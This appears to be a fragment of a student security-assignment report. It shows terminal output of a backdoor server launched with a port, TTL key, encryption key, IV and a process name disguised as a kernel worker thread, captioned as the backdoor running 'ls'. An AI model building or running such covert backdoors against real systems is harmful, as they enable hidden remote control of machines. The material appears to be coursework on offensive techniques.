 (root㉿ kali)-[/home/kali/Desktop/Assignment2]
# python3 server.py 80 71 0123456789abcdef abcdefghijklmnop [kworker/2:8505]
dstPort is 80
ttlKey is 71
Decryption key is 0123456789abcdef
IV is abcdefghijklmnop
Process Name is [kworker/2:8505]
server.py
.
Sent 1 packets.
Figure 8: Backdoor executing ”ls” command and returning results